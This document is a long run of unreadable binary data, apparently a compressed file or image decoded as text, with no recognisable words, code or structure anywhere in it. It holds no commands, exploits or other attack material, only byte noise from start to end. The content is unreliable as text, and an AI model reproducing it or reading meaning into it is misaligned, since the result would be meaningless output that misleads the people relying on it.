�M�s����O�݌ԏ/ʹ~(�����|���;[��� U���u��� ���U�Ր�a�j�VO���1��i\m>��I�n��*g������amj-j4��-�*�����m�f0�5���U�����������Z�z.��%�wnޞ����o񊐩V�Ip�V5�c>�O�<_��N?/�\G�2��wլ�֪�.{�$�u�a�çyܒ]a�#�S����q)W��֘l�D�%gf�◣�4�֜��V����� �_L|!տx����L @������c�k�)�sH�����!]�3�6"r�I� ����� CRy�$�cl��)�B�Ơ��A��n�����Q���%V�^��\��-"���d�i�iUq'��bq镏!�n����[����Ui�E�����>�/De�ND�=-�}��}Y>���i��&PC{'�}��������(�ǤK�n�Z=^,�ȧ-vH��V�w��� tXd@�3�c6�o�����j��ߙ�� t������{� o ��\W�ֲ4� A>\�}�� �� ��� S_o�?�:}⎄]K��}/�Gk�V�Fem��� �s\�ʛ4�9��B ��k�KDZ��L+��<D(��&%T	���9ФE�H"
�I��Wh�%�Q*�@�7V9~�n��� {����n���x@����@@���K�ٌ�3��B4���!�q�����z��
W-go+��cѺ�F:���2o�
���d��%Z��τ�]��J�nu}Y�Oe
T;��kG��흛�����/����Z@22%H�y�$�D�M�5��Oe,��Z]�{��J��&�(TW�y؉Y��� I�p.3�i��%�&����4r
�����^V�a�����E��C�C�0��k1������,CFW=�m.�T|'�JV�Q{�m��Y=��IJ��4�ȓ��c����;y�Y��k6�����ŗ�}�1�G�]m�曮Y�Û֘d�����G���P<��N{�7wӍap��]S/�;�-��#�[���L;M ��?U1��+��0gʿ^@������hs�?�z��ޟ�<鏾���˃��*2�y~��~#��q΄6\����X}<���\)����OQj}	���I�����Ԡ���W�q��9ss.�F�0��t�Tt���4ۢ -%ԟ�I�U�y<>����c꾐���][mN����]���T;�����Ϳ�ukz�s*��{8+L�{�4��1�o�1������Z���uv{ˡi1�UWT�M�zZ�կ5
T��U�m��J�Y�Fu�-I����\���n�gg��������X�V,���oI���01�v�*����C�~8�T/4:�Sj���-ȅ�7<�i�������� �b��p�G}��x{�+���r�����+���Y��ZS�q���?3u@�� 1#ix[j��&Wq�� S� K�4v
�m}�kY��d`?$��l�\m�Z!��D�R�l87wi� �N^8p �D~�R�K�;A�?�7T�Kbd���W�a ���P��.t��  Ʌ_Tʡ�4!VZ�m9
���=�7��� 0W>~8���һ����~_� �j����ϵ�e�����{/;�����������}�������]���ob>���î^���:��.�֖��Z��k���L�w㔭�����[�V5�sm|#pp����7c��QA]u"$ ApA�_�5�<��Zy2�[X8)�B���B�T����6^ib�2�ǃ��3]^,���-�'�"��B�P~�<�A�.���O��©��[e}#�Z��I�pF2��j��+���֙ڵ�\ʓi4��y�:JM��'*4��LC~���R)7s�kZ\{)�W�s69��=9���[�Z	]8כ��Lկ�g�\U$�r�Z�G�l�|Q�C[eֳpZ�I��x�]�k�|s��$y}��K��~��Ǘu����-���͝�����*ެ/)4/�F��&:6���!�\���2h,5fS�&T�roz'�mi߇
���FSt�����^��y� #�Ꮞͮz��V��Ш� u�l��p�<�J��_uk弞l��2�.�N��_I���d.�u�rYgm7��n$p�T���g��%��6w|�!���ʄ�`m�U�Y��O�6�� ���q���~&���Z��nӃ���a���3xm�4,���N�:5�=$*�І�A��-.����Ӓ]#���:DG+p:���F�~ؽeu�۵�]m������f��`���+f�-uM�ť�(�jo�J��ʵ������uY{����(�v���/'��Z�;�OX!ޘ(�ohu �*˂�ʄˣ\�֘����Yrù�ʭ�J��I�í�i �+,��.����[Ҭ�Zw<�����y�7o�?5�q�����gzI)�i?e�����������&��L�$���Ƿ�P�k�}�s�9� �ۏt�L���KB9䷅d��I�@"�B� ��_�T�{I�e"5V��ZRZJiU�R�*��p��T �5I� Q�=�����i��є  !�(L���y���<l+���.��=M�î���?U��%ٕ��ڀd�6�>�ie�ąZI��-��c<�880V�Q*�����F-k�FU�l�j�����Z�����*&���̏�
�����@��U�~{��3˵MJ�I$g��R�/�o
P���+I؅Tȕ�`A�NxA���ڽ/eL�����?w�ĩ[�z}��������a�Ͱlc�,n;�|g^��:܂څ��\��ѵ�:��uWCc��r��^��uN\�.[�-��T�w�� N<4���u�L&��VV7��k:P�X�Dy]�e�>X�f�ZL��ꟶzWW`'���E�
� ��_nݾ#�Z3˴w[��}U�z@ͻs/oY�����T�1%S.W�>Ӳ���cv��fZj��߳�L�L�P�knCa�t}Xc��u��9�Ǘ�?� �|����:cS��Ц�YB����x����k<�������>/�1��h�ƞ�gh�v��7��j�OS�y�O�X����j�*yu�F=��;	ld����zw���q�w�:mO�c�S��-&8��Skߴg�-n���vWe�1���FU�1�mqʴ?g�_5*�[�V�� �{j�/i�'��Aan1���G���OL[��=��Ɖ�Yު�_��wr|�n{�r�{s)2�Q�!M�%�Ouz���Q����TL&������_�	׬$�ϯT�A�o���b��W���E���~NH�ˋ�y��`�z���\@�����5�3,��{���K�d�V�M�l����9��|&v�V��C������`�Hà�x
�G�H �=ޟ`�YM��A �>�� �2@��� -����@m��l����>P
��vA�̜�JƍN� ���Q,ޥ�,}:�h~=3�Ī\%^gc��<�\*۹����l>A\�O�ч��kC��z��jӣ�
���Do�����y�O�u�����T��_H|=��4����J�z�������y��2÷���8��{�ִ.谲�H=�X�6��-���4Q�V�n'3WeF�VUt�����e4
�L�� �z��Q d����i������ �04��B���Jeu=~ӿ4M�E�M��q���;�<�}��?�����Z�E�tN���Y���f�?�NZ~�u��y���-�ퟆl��I������*"r�wk�b������~\s�X��]c�&�2W���/���*��V6��%>�@cԂu*�?�F���j���UU\[� s*v^��}M嫣��ӓ>ڻ����p��ߌ=^��j���^�D��g�lz?�s�K����5�W���d�`���m��L䚌�]Cy<�������9��QZi�� g2�3��ͫ����R�f�Tk}�L��7�'l���I�I������h	 �����g�������>*u/T�ҧpt�7`Ҷq�G��ϴ.�~.8�^~+,���wsu�դ�k��s[�	�?uل�����׻X����Ⱥ�׶ n��sRx�ם5Q��#h����)�~L5��k;���f��C$L����߷A���rg�4�W�b�s���+/&3,lk���9Zυ�"��&������O�������7��8!u��ʳG]2Ze,�B��6>0��+}�!\�!�.�m�eH�%o"��[l�-3�V���eV��Qitml� }�I�{�K}"9��S��}�;�Zo/*Uq�O��3��Vv��8��{���\\'c�3� �V����4�*���vR�v�@ڂB�[*��Ĩ]��X�
����[��;,2�L�z�O�m���ߚ�������~��K�|��wb�TjO/� o��|�?����Y{|��V�
�G���b�r�
g��\ӗ�\�Y@�ɐ��-{v��d����U��p�� :K��'?� R"?2U@j8�V+�B�$�%xYP�3
m!��e4�
�%�Y�=�cʋ�gm?@�F�����??��o����za��.v!�Ɏ%=B��L�}��Sh� �1��r�U�
�V�o0g�&��:���N���uz֋(��9�e"�ۏ�삲��Sc��P2��C%Z3˴+���NҚ��U[t���b����r@�7��I�#O~�쩗C�[Kt�.:.:����5��6ĪT�2�g��M!�U�C�쫔�+ě=v�_���˞e�a��-�r�����445�ܙ�egq[h��W'*�`��6�29[ck<��ڊOp��cxac=p�+D!T#R� �V�[6�[�*Qf�{c>�џޞ��=�7�k72X���] ?y�����*�^��E��1�i��}Fڛ�e�Ǖ5\���-��}6��ao��Q�����8���l��K�4������O�7Lt[';ɠ���� 4G��L�-/G ZX[�� %E���E�o��j��V�`� �	쭚Z2��9V�i�eWmi+Q�����/�'�54�EF��!�5��I?e|&�����أ��u�kz��-���7K�g`�_y_/?iQ궍��� �K�-��Epc~�y�Zkv�˻m��M�y�ݳ�Q� �$� Em��U]X���7q&a�`�?�2�][aJ]��H9�Tٵ��5h���	p�O��)"Q���I�Ū�0���$x��Q�vÏ ��4�Ke� D����1���ü�q'�@��؎ݹCf1�� A3��(ѳ�ZS��9���hڪ� �(]:Ƽ�g��E���G�}�zͪ�\�{���D,2��q�l�T�.�Ut�l�ʵ�����* >�?����c�ۏ��v�i���M�qmgw��Q�'���L� ��0���M���4A�`� �볏�,?����t�G���!M�&�J�(�L1��+;�r����T�_��V������ �D�eg� ��k� ��6��)J�	��o*x5���3��_?�E���W��k[k x5&���`.�~'�nl�o�J]S�5�v����^�^D�k�4�[���zqy>NW����4n���I%t3�����K����Qh�T���L�o����k�WDoT|'�]qcH׳s��A��ʑ����'����|���φt΢��.������;^ߟ�^o��g���y����E��w%���s��|zụae���7�~�;��^ZjL|����T���D�mn�#�?5F�6�A�dʪ����mn!t`��]��e��q��%o��[�䟏?F��U�N���<��<�ݓ�>3�����Y�q%ӓ�k�:s�<�RU�X��Ǻ�n+��U^um��K��2���lq�]F9y1�V/[��g@���_v�Y�I��Ӈ���^O<�&��:�P� ĸ�փ�iP$=�������������#���1��˿f�G�m>`I�ʴ�OG��f�"@���n�n�g��=���5��s(�=/��y��6Ҭ� F!^qʹM�Z?Ě���v�uK����]8�t��ö�F�b�}�q=��8}���2rg㸭鴽�2�I��w8 >T,���h�2�Q��:��J��?���>.|�ޓ��'0�0�<��H���e����(� ��r�����x�\p��B]��lj��I1�%m*B���a�
�6>/���+���(�W�(�Kw
��	�$A�G꓄Y�����:��
�,�J��P�����Ѩ���@vǁ�J�Ytʆ�N�;�Γ��t^��(#�ii<�8��A.���a���wP�Qky0
�^t:@:W7�����R=m��n��i[>�_�yo���_�����徠���*�-u����~��1׋�����g�Kd]�B�2W���˧A<�Y��;�
��m u	0���D��k:ZUą)Gq0T�aJ��!�����Y�~��P�bTKd*���yv";.2�#Ӈ3iu��$�gr�sx�uiv�s�X$m%N:�;����$�Fu���%E�3����7\]8� \~~���ҭ�E=��}��wB�\�	 �1�Qyv�*�f�M�4�W'd�򥅛@uĻ
ѝ�7q.�NV�3��zO�x!'l�u:�T��+D�n��P�VԂe[T{�GO(*��3���˧�e���t�5Y$ϔ�+���^v!m����r�!J'@����'��>���Ӥ<�yn��%S-g��WPV���V��:��89�G��|ȕ$�w���¦X�*�O���8�re��̾�[q�?���X\Z�aWWc���g�WF�Pj���g��VǄ[�Zs]Q�}�vq�o,���k�R?0�Z���� ���R�����H�O��­�Q�UkN�tĞʕ8���{g��y�g�
�Ť�4B��F��o�["�٠�H�
e�e� 0�D���%�CR�A�R"�F�ʏʠ����Ö	����V�8S;C�7H�.��v��	Ϟߪ״^#�'�����}wg�S��t��k���4�$����YI��~��:3�f�ڴ�//ɸ��.�#�����y>\��z��ƜV8Z0��OZӪ\5��I��d�����^ڦ�Hii"Q�l�Ja��g���Z�J�� �^�2'g��]��5]R�g�x®k�~G�<2A�ܬ� �e0=1"H�|�J����s7� ��@���w'����9�$Ƹ�� dڇ`N �qcZ���?�q�9�.~�������*4zI�=�5֢�A J >ѥ� b|�gf?Ngy ��*n��la���Y�3-�6�o�f3Qci���V26Oa*$������.��5Ԫlz���>֖[�^�h�0�E��I�{D�F\aMS-��hⰗ3���0��qI�d����v�H�u��=L�Lmp3�ee�S&�ɔ��&˨�f�N��֩H��|�πNG���x�����w��`�*���;͑�B�8?긲��1��ޫдO�K�ֶ�6.=�R1��^w��g�����a��z��CC���J�y�������~�ϕ�m��Զ���ۖ:|8�^/&�m|���k�[�Tp?0�*?�9���c~ۛ-B�絿W��9�����=�@��;�:UM?�jɚ���+5�h�HB����:|7Ǎ�ʾ��'J���[^�ӦC�M�-p�e�c_/�%�皏ƛ˷�ib�2w�xh���xk���ߥ�[k��c���4����et��re��9��u�K���ԯW��:Wn>9۷�2��hL�4�kkQ�O^��]XZ�B�pxYܧ�xj4������U���&�`@�V�4�z�  �/�6�	 ��<!�����Ȁ�f��K���x4˘���S�s�,7�ֺG�����9��b*vw��_������T�L G����ss�w���L�'i?+�A����uW'�|����__���F�Km�G������';Ox�˦j����\yv�������{�(��
���]����d�$�M>��[���4�'�<�i�kn�������u�?vk��i�K���Ur�|��Bٴ�ߨX[m�p>�ʌzC	x��Ɔ4m���=ֱ����-"bT���kxA\�zI�K��i����T���z�K��<*���V��k@2�./����*���{�����7�j�?��ٟ�Hۀ�6�O��6���l�������Z����I�8�'�_��1�?������ ���'G�& `]KIL�8�W���MR��	�\P��m:Y�'�T�;�d����A.�Tq�Ǚ*�o�T:��� ���F��a"QD�T�����.kjO@����� ̭"i���Y8}�4�%[�� ��[�<�Ꙩ��%�3�����n*yv��y��7k�m��=�+�{:m���  �L"��:�� �d�E�.���FJZn���FW��!�]�W��E�)O�2U�Չ<�Z[������+�	�4��]
FoTf�\<���d�3�uUr��g���!SY�(���Ïuy؆�@Z� �@��(6?)j1�c�E�{�^ky�u&�+�mZ@��kQA
4 զ�QW�~�f�D�*�m넚[;VW����hh!s�yi�l��["~�A��[x�]ƣJ�qǕц��][��ˢ+x@6͕e8	��'
�r�]j�c�S2fq������7_C���"4�	ׅ�}˷I������b�6��,��5��o�J,[�#�"�_���4S%�1�eۮ��*>��Z�q�
��Yd��9o�ׄQ)�mA�Ze��T~����n�cI�W�O�1�xZ�7T˧�?������N�^���mV�����]-`�4�^���-��J���)����1�������m����Z*5&��02)�G��J�au�-�\�0;��VƲ�3S�e��zs+4۵v��b28S���u�!I�6�3���V����ݷ>gRG{A2Ƒ��3��*��k��FD�'�5����������E�k�q�bq�t��i.qĔ�K�	�&<�F�*<8��G�-2I>���n,0y�s�����K �>e;+C	 �6�8��A�I�*®�!�l�RɃ���Vƒh�� ;��CI�4Ss	 `E�0�,y }��e{>�{H2��A� 7�J�*Xa%�C�����گ���8H��Z�����0���i5�@Vu0-�{���@U��ai�W; �Q�?G-�w��f>�GS�$�
=1�/���3�U�Muj��2㟪�����,�m���N�Ԫ��Өݮ�S�xߦw<��㟏����Lk5u-.���w��q�+�Rs�g��l��/:}��!��,�vN�n�֏�=�,�)�� +�:F�)�oV���?I��ց��*'��46L��hX۵�0J�����d�AiB�%�o�T�GK:Ws&6�J�=$ҽw38�;Ycmr�W����Q�-�nCF��&9P,l�'2���`��e�Y匯i�{��R��+�����K�r�݆s(��/�Ý��r$��Z�x��7V;�y�T5ۃ��x��E|��k:�w����0�oH���������.��5u�$asy�l'q��Rt�H�(J�f�i��j�[M���%o;C��{��:��ۤ�W��7��iM�2�c���q��n���s��M��&m�ioq��"\��I$��\��_i����� ��9� ����3����Φ�>F�mi��Oq2x?Ee�j�;�}@\|"�4�>��G{0�U�����**q�M���f̀n�q���!���3��=�����3ǌ��_�^�����_��}�����<���2���B6����'	��gw���}:m�p��%�
��@WR�㟲 �䌠�	"
�.S ��B6%Y&�>�.�{�V�9Ҡ
�㺴BC$纊���G| c
�"��Ĭ��wn�ǲ����;�DR�|� �c�s�	��qs�<����{�{i���yPv��=l+��_+��OK�����F'>3�]!⮢���|^�L�olM�*�g�S´UGmU���ex����[V0���9�N3�Eu�=�M�~q*Ӵ |�_����T�bu#-^�8w*e��Q�8�1�]��O��V�J��"r��(U� �yS;J!0��x��< c��2�y��m��Ɍ.?-�i�oZ�L�.M6�E�
F�YM�_L��B��H�PVV�[0�)i�Z�sX
�}�R� �Y�f�I����=A��r5���U]��0�1��iO^�.#��e��C�U��7�1�t�9� 1R��4J�A��Z4�S'uW���\�����޾�a�v��>֍&�kZִxS�Ow�[aNق3�fu��d4"�Z��ZZ��$�`�QvK����	z)�u�|���[j�]x^9Q$;m�U�)�������u^�����Cu��Ӭ��#A��� )0=�g������u��?����[S�E��^��+И�<_'����9�L�8Q'.x��G{] �d���o\��v�}'4�sy ����j�-,-kKO�0�I*Ӷ]��1�{�!U�혯A�s�� IJ�]yD�8�d������V>�� 	*���Z] �'�F������������d0t�C{Z@v��P�K\DC�Jp��gh���5i�i��0�n�w�|� �>��1� GDkFH�em}7��?��!�F�v0�5���,�<����s���<*����v;�QVqr>��DZ��� ���wD���'
��}ՕH�$;��,)Ï�.gʊ��Ϧ�I)�i8 v�h��,v��`�$(���@��p�ch[�z����B�� ��߄N��#S�ؓ��Ց��H�-�2I8L�������m��F�as�U�R�f>��㏉uҚ�[� N�8�9����c���7j�[I��.���#
�"ң"HR$5���M�K����蝮,)TA6�p���JʉT�f��O�6�����q�
ɉ����k��2�-d�:z����n1�W�t�F��`߇J�z&�SO���Ub� ��V+��}ѽSO��p�"���`�|�]s-��~����> P���}0�����,�y|� �_����^)�~��W�ç���uÏ���ٸ]��6H���#���[���Įf���-7(J�������Vދ���7|q��&����mg4ˉ�.�6��.|9���q�u�Nm5���5[4�]bwD�-�����-�*��O�P?5�&�m�W�oi���� �(�?�yΣ@���M`��H�Ь�UXnte��HB���p� Ɂ���V��Qz#S�����pT�M���?5���z��u�-���._�B���� �0S�5�Y3���~6�W�I����~�2޻mB��Dǧ���������Ȱ��ZZ����h��E�a�2��h�D��+$��:/ +�#
���(�4�e@W�XC���� ��"8��<�z8�f;p@��}Pp����8$� �ɦ��qNއ��5C/^o����Қ����s:V]������|^���
��Ux��D*c<���)�`}�=�[�ȕw>si��������1�3��Y������>�Vh�<�H��l����)��M���.�KV���T�dwR�J��+I،�B�@��(��B��=���7Į/+L^�m[qq*�}�*�ڣv򩪼�"G�N�Y6�^��ʍUu�����U]�]Y��D9=��	� ��Vv4Ɨ��lq쫦��nH
�N��v?�M+�U��t6}�v�j���������S���')��7�Iw`;��-%�H�o��m� sH���G�>˗�Y=� '�� ��9��:oO�Qa��]��������I�;�dZ�[C{a��m�`E-�eJH��jk�}%�r�H��|��5VU7�>ع��+��m2��;��t�K]�T��ť����k�,���;8�Μ[՗z�`��� ��~!LK��$����G����k������L���9*5`��{)��5gl�m'"���r��O�U��>�Zƒ9q0���떍i&Fc�0�V�h�@�q]�麚�=� �%�ʷ_B��ճ��I�l��gH5�ok���s��i��+ΚN�h4َ��.ss���d�uU�f���Ti�9Ĵ�>�3�@1{�@�ַ��{�SL@1��m6N��V��\��%T�)�-TKV��k�@33�I���߁���Y�6H��1� 3ؠ@\�#�@����$	�
ӵ�22�L��6��|ʰ����KA��k-�Ę쁕���!����Q`gɗzI>Щ`#)�qϺ������p���v��n`O�yF�Iַ�nt��'�n��Q> �]�^腠�Si4j���>��+�|����·}V�톝jg-p��^~xzש���mEZ܍�Y�3善m2}��4��?D�]ȓ��RC@�=�vM�O�O��6�S� -�c�L���5�� yR��ڝ� �!eo ߽n9��wi��R���� ��ʝ�ҭ� ���� ݺ�7IԶ�3���;�Ya��~�z���Z������TUh<�����&\��Y��?[�kLԴj%���Gu�]�����k�.�f��Wi-1�g��3?U�{ZwNʓ�P�h	&���m:_M��Vc֑�� +��_o��>	�5�� i��=C�6������2A�p?�������-�����LӨ�ִm��6�
Me6��/�Q?&����G�c�w�{K:�S��嶵g>{d�K?'���Th2ZpB2�L�m��ʺ��^f �U����� �A��#T��G�-%S�(�q2��h��mC��7+�??���Ha/�ɓ7�͎�amH���?`��R[rG�^Vx����e��^��f!}�/̶�>�e��6�A���ա-#��*؆��w?e�0�S�&s�(� � 'rD+N���[f�pl{�8�?���y����ӞUM!TÏ*�5�F�4R��] 
�++���̌�I�9 ���%���#<a����{z�@���n��I��3�����:�Z1�X7]t1R��kx0����-fyQL�U�5@R1�ʃqCwi�y� �4��+����kL�(������NU�d�^*nqW�Y��}Ԋ�;T
˖nB�2U�2���U]�*P����|J��@P�f>��v@̞P0�.z���;4�;./+l'ծQ�[Z���N�-8�
l�hx�E��}����r��L5�B��UmfFD,�Zp��IMT����UOV��7�|���h�@.ʾ�@�L�L�Ѱ�a4�Tޕ�>uɻ�ʢq=����ry����v���?�˨�τ:{�K��Ix �|nq�v~[�2�c+莚�.sHn0�c�zzv��C~��i-s�ޗ O�>�!�%�]S'(�h"{�it��L��[��[�f�d�sr�zNy�8W����5uMn��}=b���%�o�����k����x?Lөi���RcZƶ�u��r��0 �{������� �w���ւLg��tm�'�K�?��.�D�t���fu+1T�p�c1�%�լ�1����㶒��ԾMW�Yi'��K⫩m��:|��"������*��d'�S�e���
���\6� 7=�NjBt8�A�*h���􅕊���-. s�T+n7�H@?����P<4�{��t�'
�qp ��x� ��KJ`���0���#i�䌪�29�*��QHAa$�@�A�(	�j=���N�]��@vmf~�`�k�L}Մ���"	���3P�D�8P�6�-yi>
�k^*��ObVvl<ܚch��t����N��Z麻��$�vIQy�������f9�a^9�� �ދ������MF�nh���iYyp��%���E�2��ii<���>�^]��s�TIE>�[�ִ(׆�	*���G2T	4���(�m8{eVU����(�:I¾��}�pH�v�閙.�ә}�p��,�޺�ި �I��;ҫ٣OczoW���n)�T'<�A�ɖv�o����~�Ͽ�/�(��q�'�"�6��+�I[�eF��p{H�AZN�6��ns��9%gb}���h�{�\1���Va����o�G��:mJ��Z���Vv�uZ������n�ʾ����G_��=rʺ?J��[i����\9�����ɧ�=Ӗ]/����}�;[kv�2�6�ր0 \ۻY��6̮��m�E�p�斐>�/�����t��c� �A�*g,����MJ��q
�}��3�Lt���^g
���3�ڒߴ*��H�Z]�Ti&B���{���6�x@zT�=�E�L�m��|��48s���+�??�Ṿ�O�6�L-�c��*u6��F�K���y?����笸�s�ߍ�7ü{����"�N�F���mj��N�KO?��~������oǾG���l�|���Wx�4;�!u˷#�mp�
�p��
�v�𬭚�1�؏]���m�P��ٳ�m�2�p<)� i+��DQ��UX
��'�P�4��ʚ��e�{�TP�`Z�r�%A�9 �
�w 3A��Q�ZGxTˤ˧�tm6���� �0��'oO��)�����,�/�ۀ��
/�tv���-aubg�i#��]T"���^�|���+D[6�r�$�V򡸨e���M%�_�x*��W�a�T!MyP���p-0��U]�G��JU-ܒ<+!�iW��?Z�L��]�#���@�*�t=���)�弅��ޝxN�� �V�E���F�,鸹��aL��M�j5�$%'3J�Ԍ�!:Һ�(�c�R�ȭ����r�'[�%Β '�@Z�A��G��g%4�C�3�ꚫ@˶�i;ޓ�nN����,�����a��9�?m�*M��N�<b w+¹_/�u�O�������?ᖊ�/F���qhs�䒽>�O��>_-���/o����ێ�V� L`�=���顴�wr���Ռ��C�6�dBP�@���@\��#��Q�T�I�T\^i��=޾�`�V��	a�������|��ޜ�_6>��Q����:�/��\���U�f�a��p�c5��s���P��=���#��8f#0{�X�VӫN�H��)����wVvӺ�'ǲ�8���� ��")��8�>ȖcR����l�L�cu]<�k���9+;li�Jz�v�@� 1U��YxP�S-ɍӜ$�}��܃۷�E[aT���$�Z��F��MąZ�{vF+,���4�m�*!�d5��6�kKX=g��	_/kIo'�A��� �%����wK]>S�'����Yc��pUW�uH� �K�BhF5��	�!4�2xQ�[�K�H���4l�a��#m 
`�O� �XH�� ���7�M���;�<Wo�0��gV��)]P�J���Sp�#�ZT�.�}S䝥�	������oE�uVW�[O*��Nmz�ǘ|J�3SP�_T����%�-�$�j��Ƿ_�ͫ��.�kY�:��P��c�W6XY]��&]#̀xY5p<�q�0�6L���N�U�����Z+�S���ihs��l�n$���̐L��ؓJ��=�\�޻Hy���<(��"Ȭ��!�@�+[�V��X��gԶn?��i�p�&����z=����%��W����������x+_W����=�u�~�][�L��M�XݰA�O���1���Ya��푫k�~M���k��N��q>؁�ZzO�<��%��F�GO��l�;� ��*|�ߣy��}�[�3�:.�-[]���$8�]6X����{���^����MӨXQ�04�+j�\��#�|;B�w]h! �r�|o�ahϪl5���Qu':1����*�ڙ��z������V��2�(.�����kmOwL0��UO�[��"]"֥���U��t�<a6��E�����$
�����*�˛�����<�;/o�?� ��'�д���x��$�0�_�y�'��uc�������a�F��i=G@2�����Ef� �Yx��O�M<���&���-C�N^V��qf��4�7�2��~N3V��'�s�g���ԾQt�mV�7 `T��z�~k>��+?�� ٻς���Ѽ�������?3�� �ҾY�3��:�̈́�N5@?��F�ӕ�a�?������������[�=��l.)�M2G�f?3×'���'��x]+��!tO$˧�)�юhp9�ZʯA�	��V�r���<�oh�2�TIU�vkۃ�� �X��j����o
,@u_�ʥ�D�
�Ä��&Pp$fH%�Ȅ���TʦG����O�lZ1��+;�^���']M@�0ݰ�ݪ�oL���NQ|Z���0�F}"PsNOuh���Sʕ,�#*�U���}tuˢ��P��=�-�?�[P�
����(+*��2�]�hW�{+)�jk� �xZN����*P�Z��U�`a���L i3�K����]���(�l���(��/?9˳�8\P�-�qiPp�}��� �r�K����ҡն�Qi�Ͷ�6�Ys@vP��
��Q!J��_^��Q�P����}�Uk��	��O���(�I�n��G
2֖h�j��JN�{}oY?�;���W��폮�G������ޚ^�џ��J׻VN�O8o�Q��o�)����_U���YB�c�%z:|����9Cm;B�^[=5�
н4��Wef�L"��L���@��҂ |��*��]W�Tz_A�r�������$���w�3�O	�m�u.��f蚔�P��;�;�C����é���>NW٨$���p��nY�$�0��%��&�c��;Fe1J�ִOr�����@
�C`���@��e���+�i� �N$�"�{�g�������d5;R�Z�17,�qe���t����H���cA����J�hs�x�?�O5x��p'�NpӀ�<6�bUx�u^��l�*����@����H�Ts��d�9����9�$���s�F\$�p.�� #�wBN%75����[{L?#(o�;p$wE�DD�So�`��T)�l/q-i>�I���n�#><"E{!�Ӟ�F�	�qpA��1}�`�C;a�<�����n��� n�|�_�$�� ��*�tg����T�L�$�U�f���+DY��h��mV>#���xz&����l�W�n�3��E�� t�ӫ�QmD2iWh�=�O'����ˬ��mJ¾�{Z�兕�8��=�򳚯o�����nef�$�A�U�>��I
os�8+:
*��T�Z�v�+�$�T�vU�)<�N�n�����7�D�Vm���l­��?gF���AN�^�:�͐W��|[o���g�(���;�!c���4�Ԍ�*�ٟ2Տ	���cx����G��g��,?�촷q�.�{[x4��s�l^Y�H�.�)�p����V�6���N�YU�0\e۹U-F�I�#�jΒ� �~��	���+���?#�,��Y��wva���#��ou��� o��2׸vP�zT\�;J��j��ۢ0��4a-���KQkt��*w�K{�[ĩ[�j�b`B�S|-8O��4� �|����>>Y����� ;��������U���+���+�����o�_/���.�YVi��;�� �� ����O��"� �2��):~���4uc�A�죬�^6���𰿏�N���[��ϱǨ�*��o�/�o.?N�~g�>��߾[��-�iW�<W�x��MUF�Қ6�ȭcA�� 3[�ߘ]?���^+���� ������j�;��^w4u�x�)�d��?�߃+����+�t�]@ӽh� )�U�x� '㽾{�~����>c)yau�8��ڥ� ���l>_�9���|??�������.���q٧Tx�d�Wơ_R��V�v���t�sd��U�P!TrA�9e�;� {�1<{ ��+<�ZG���4�a���e�e�U����Ww-�h$H«v�����%�w�_��$�8Dd�<N��
��BOJ:��'2��p�@���9*U�j��r�J=wld� �\��IA�sD)� �!�U;b9S�b��f�p���v�琠W��
��d�l`�C�	�4����x5/��?�*�&Ǻt�ON�G�;�g���P�䋛(ǅ�-��{+�S�ppw�B9�8�ЉZ����U��3�7tL�p��Ҳ�.1�^�*�$J��*�����bF�`�F�5�!���{./?�a���?��4��o�j�M�� ��)R�;������ 6[}����O�{/¾�� Ӭ,����Y���y^��I��_'��2���N�4� ��SZ�z~��({ª�0p�Z;6�e/I��G�W$�p����wSh(+~pi�{d�6�/9x�ĭF�W��Յ-.�;�����>�:�<���:j��`4����-�XL�$�� y_A�<��f;������,^�rd��c~�9�Ɣ�b�	�5��ؠ����8���(���;�bF8�Q.6�as�H{�DD��KD�CF���@�"NyA[��5�;7{e�qrL����I�L��hi��$y��W�𡻦P6br��F�����p{H���-�eV67��*5Α*��b@X�@�0Uc�{�
�"�%� O*B��c�M� sZ�4��*6��m&xR9��O�R�'����BtmI}1#2�2����䩉�8FaY`j��(���.q��"I�9��D8`�4�E��(j�KF(�ˎ=�	��9�a�!Y���q4���w�P+���A�@ð�@H*�7�	2H��j$��@�ʄ��iv���t���t���C7 0;�%a䒽L����n�.KM����/�� Ǭh�ZB.G�o��ˋ�a,���<�]e_>9���i�L�G8� �<�U�l�[�z��q�D��[ ��;#�yS1i���c3��=PR�`�(�� *A' H$�{��oa(G�|�]o�, b�"��2
������Y���eP��l�����g�5�.��c@�j�٫V��WB����L,s�Wp��V��Z�����
�ҙ.�WF6���;-q��\iֺ_Q�{w6�7�"?��!���鮳��A��R���Ob	�-��l�弃܎��i�5�C?��/*�%ܡ�4�W�dD�
����h�Ќ�{wHR�����J�4�;v��q�ґİ�=�=W/��A�*=C.�C���*���l��W�����){5��#0G�U�/�Y��^�J���i��0����N���x�$�k�˄\:G�����t�=���wv�Χ�M�Ŧڃ�J���}W�����;������ǪY��\>O�����)����}Ŗ���{*ҥ]���c���ë/���da5� ��W{�X���N@j��?<2�>�;��M��y����O���M)�Y�j��?3-�|g��g���f�9T�1��zO�F�P0�ʭ
��rA�8���G�>�����
������K��O�"!��yyɺ�<v�WS����u�o+պ8��M8!B����T2�3�U���$Ӊ�J�H�2����*a8T\�s�U�u
e�'�@͖�ܤ��5j	%D�^�.*�f�*�\W����粝Z+��ui���5Ĕ	�(�AaӴ�~�n��2���S;{��C��Rc���n�C��&V�5���v�^4��vy�!el@ecZ!\
�-�(��⇷�@����~h��Mݼ8�-*����2�m�]Z�*2��Q.xh�' ,m������>�K_��2�߉�xo-�e�}��<��-^����\>���?N�#�\��꽯���<%������ ����Gӝ!l>p|@��o=�{u0c����6=#D���*+�W��<��+If�IZIj��h�>��[ȴ�L��[�*?o���+onc��Yj�����peW3c	1$�,|��W�˖R<�Ԝ+W�R�pu0��9翗ڻ���6]%��iz��U��KQtY�2ܖ�y���q������������I�>������ ��x�^_/u��k���UД��lbg�Y�u�(UN��Z[��� i�������'�ֱ�=��	S2R�"ѐa�����p�  �)F���{H�>�(�À����f ˽2p�����m#����(m�J{�a^vP���\��0�yT�ޖƢW�@2@u^��;�E-�����S�2� 4��o���!�3�+jD�hk����4i�Ƽ�+,��T��& �$�������6F;d	�L�Ϋ�HB��-;O�,�t���}� l��L���+|JQ�& �֪q!v��&0S̓�P`
Ɛ��PI�$At (�a�|���(U��<<{vU��\��)�h���hQZ����8�*���j��RD����k��(�S}=�5�~\8�fO+I\�`����>�F1���H!Z͹f����.������� ��&� ���^��e{�$�1��s��ˊ꜈Fc�BH���G3�QDz��!Li��:T��IXEB�փ1��E. �U`-*��w��Xi�+V� ��ګA�2�<�n��}�𶨸��* ��//c{��V���m� *�Ø��� ʭ��-�,�.�4���j
